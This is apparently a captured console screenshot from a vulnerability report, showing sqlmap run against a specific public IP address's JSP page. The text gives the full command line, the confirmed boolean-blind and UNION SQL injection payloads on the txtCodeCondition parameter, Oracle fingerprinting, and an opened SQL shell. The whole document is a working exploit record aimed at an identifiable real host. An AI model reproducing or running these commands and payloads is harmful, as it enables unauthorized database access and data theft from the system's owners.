 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://218.241.156.50/common/cvar/C...
jsp" --data "txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
&txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044" -p txtCodeCond
ition --risk 3 --level 3 --dbms oracle --sql-shell
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:35:33
[21:35:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-2044'
OR (2122=2122)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-2277'
UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(122)||CHR(98)||CHR(98)||CHR(113)|
|CHR(112)||CHR(89)||CHR(120)||CHR(115)||CHR(81)||CHR(75)||CHR(107)||CHR(99)||CHR
(98)||CHR(71)||CHR(113)||CHR(120)||CHR(98)||CHR(107)||CHR(113),NULL FROM DUAL--
&txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[21:35:34] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[21:35:34] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
www.wooyun.org